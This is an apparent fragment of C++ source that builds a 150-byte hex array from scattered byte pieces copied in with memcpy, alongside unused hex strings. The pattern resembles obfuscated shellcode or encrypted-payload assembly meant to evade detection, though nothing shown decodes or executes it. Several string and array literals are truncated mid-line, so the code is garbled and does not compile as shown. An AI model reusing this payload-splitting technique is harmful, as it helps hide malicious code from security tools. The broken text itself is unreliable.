 char main1[] =
"\x00\x6c\x8c\x3d\x8c\xb7\x91\x6a\x9a\x99\x6d\x56\x1c\x4f\x31"
"\x5d\xf1\x1e\x1d\xf5\x93\xc9\x38\xee\x35\xb3\xe5\x25\x7b\xae"
"\x0a\xae\x70\x33\x81\x95\xe1\x7f\xdf\x5c\x61\x84\x79\x20\xbe"
"\x95\x2d\x0d\x4f\x11\xce\x5a\xce\x12\xbc\x48\x49\x15\x35\xfb"
"\x92\xab\xf9\xf9\xa4\xd4\x5d\xbb\x15\x25\xfd\x25\x29\x73\x2d"
"\x26\xcd\x92\x02\x57\xf0\x7f\x04\x44\x52\xb1\x97\xae\xb2\x44"
"\x12\x6f\xac\x06\xc4\xfb\xbb\x6f\xf1\x5a\x1a\xd0\xe3\x4a\x9f"
"\x82\xcd\xff\x68\x9b\xf3\x04\x62\xc9\x0e\xc9\xc1\xa6\x14\xf9"
"\xf3\x24\x07\x64\x41\x06\x8a\xc0\xb2\x79\xc9\xb1\x92\x3e\x40"
"\x93\xb8\x67\x40\x2b\xab\xf9\xf4\xbc\x96\x89\x61\x21\xc8\x11";
char _1a[] = "\x4c\xbf\x53\x5d\xc7\x23\x1d\x4c\x1f\xae";
std::string t1b = "ba93b873dcb5cfdb36dc5e41fe2a34110872bb97b0bd0e3f0b606c0bf66f285c9a1831c028a380c7aadcdd9b068965a55466cb8f6df5bc29bc9";
char _1b[] = "\x09\xb0\x53\x20\x97\x36\x95\xb2\x47\xd6";
std::string t1c = "bd071030af53492f20e3d076853ecfa25b39236ba244086b85bc4ca973910ee656db33c4d9940417633465da3855d6785aba3f6228363c2c47c37f5f63b7c";
char _1c[] = "\xcb\xe8\x88\xf5\xa1\xbc\x9e\xc9\x0f\x98\x7d\x0d\xa5\x5c\xce\x0d\x2e\xff\x9c\x1b\xd5\x86\x4b\x13\xa8\x15\x02\xc4\x1c\x15\xf1\x40\x45\x78\x1b\xe4\x66\xd2\xec";
char _1d[] = "\xf9\xf0\x9b\x9a\x58\x09\x06\xf8\x9d\xc3";
std::string t1f = "5b8bd071030af53492f20e3d076853ecfa25b39236ba244086b85bc4ca973910ee6";
char _1e[] = "\x39\x79\x4f\x69\x09\x6a\xeb\x17\x3d\xb1\xf2\x68\xce\xe4\xb5\x73\xaf\x1f\x83\xa1\x4c\x7f";
char _1f[] = "\x85\x19\xb3\xe1\x68";
std::string t1d = "9901683382d37419ca91a4df8b0510a8051ff5e514a0cb";
char _1g[] = "\xfd\x15\xc8\x39\x2b\x18\xac\xcc\xd1\x31";
std::string t1a = "5028084a3ce348ecc90c0d4f31b261bbf2fc71d6271ab615608585e6456856910fae2a8911cad88ac7e5f80c5a523b8ef22715e07abe5fcfcb0aa09f600d4f6feb3b81fb693c643bcc07248fa6f2c
char _1h[] = "\xd3\x53\x43\x06\xbb\x91\xe6\x20\x3e\x47\x96\xfe\x52\xb5\xe3\x9a\xb0\x41\x7e\x89\xaa\xed\x8a\x75\x59\x5c\x6d\x5f\x10\x76\xaf\x70\x22\x58\x39\x0a\xeb\xde\xad\xf2\x
char _1i[] = "\xab\xe2\x7f\xc1\x71\xa5\x09\xf1\x59";
std::string t1e = "47af730b04c2bfb63b54e6e115ed12c5e779c6728e3b7b6a396398669c112dad315fcb2933844bb5d3b8011b68d64c546de7a";
char _1j[] = "\x88\x73\xf9\x60\xcc\x28\xf5\xa0\xfe";
char _1k[] = "\x1e\xc1\x12\xbe\xd0\xd1\x01\x12\x6d\x8e\xc2\xb3\x86\x82\x1e";
memcpy(main1 + 3, _1d, 10);
memcpy(main1 + 80, _1g, 10);
memcpy(main1 + 31, _1j, 9);
memcpy(main1 + 124, _1a, 10);
memcpy(main1 + 135, _1i, 9);